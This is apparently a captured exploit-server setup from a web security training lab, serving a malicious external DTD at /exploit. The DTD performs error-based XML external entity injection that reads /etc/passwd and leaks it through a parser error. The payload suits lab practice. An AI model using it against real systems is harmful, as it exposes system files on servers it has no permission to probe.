 https://exploit-0ab30020039d514b80a34dc601e0006e.exploit-server.net
1
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///aaabbbccc/%file;'>">
%eval;
%error;
Store View exploit Access log